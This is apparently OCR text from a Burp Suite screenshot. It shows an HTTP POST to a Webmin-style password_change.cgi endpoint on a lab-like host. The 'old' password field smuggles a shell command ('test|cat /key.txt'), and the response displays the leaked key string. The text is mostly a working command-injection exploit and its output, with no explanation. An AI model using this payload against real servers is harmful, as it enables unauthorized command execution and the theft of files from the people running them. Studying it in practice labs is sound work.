 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < >
Target: https://124.70.64.48:41401 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /password_change.cgi HTTP/1.1
2 Host: 124.70.64.48:41401
3 Cookie: redirect=1; testing=1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://124.70.64.48:41401/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 70
13 Connection: close
14
15 user=rootxx&pam=&expired=2&old=test|cat /key.txt&new1=test2&new2=test2
Search...
0 matches
Response
Pretty Raw Hex Render \n
32 </head>
33 <body data-uri="/password_change.cgi" >
34 <div class="container-fluid col-lg-10 col-lg-offset-1" data-dcontainer="1">
35 <div class="panel panel-default">
36 <div class="panel-heading">
37 <table class="header">
<tr>
38 <td id="headln2l" class="invisible">
</td>
39 <td data-current-module-name="" id='headln2c'>
<span data-main_title>
</span>
</td>
40 <td id="headln2r">
</td>
</tr>
</table>
41 </div>
42 <div class="panel-body">
43 <hr>
44 <center>
<h3>
Failed to change password : The current password is
incorrectmozhe16569da0f40a3d628effca76b97
</h3>
</center>
45 <hr>
46 </div>
47 <div data-autocomplete="1" class="-shell-port-">
48 <div class="-shell-port-container">
49 <div data-shell-config>
<i aria-label="Configuration" class="fa fa-lg fa-cogs">
</i>
</div>
50 <div aria-label="Close" class="-shell-port-close">
</div>
51 <div data-output="true">
<pre data-xconsole>
</pre>
</div>
52 <div class="-shell-port-cmd">
53 <span class="-shell-port-prompt">
<span class="-shell-port-type">
[@<span data-shell-host="9c3822194e49">
9c3822194e49
</span>
mozhe
1 match
INSPECTOR
Selection (32)
SELECTED TEXT
mozhe16569da0f40a3d628effca76b97
Request Attributes
Query Parameters (0)
Body Parameters (6)
Request Cookies (2)
Request Headers (12)
Response Headers (6)
Done
48,865 bytes | 325 millis